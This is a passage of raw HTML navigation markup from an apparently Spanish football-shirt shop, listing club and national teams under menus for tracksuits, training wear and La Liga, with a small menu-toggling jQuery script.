                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/feyenoord-991" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu act nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" 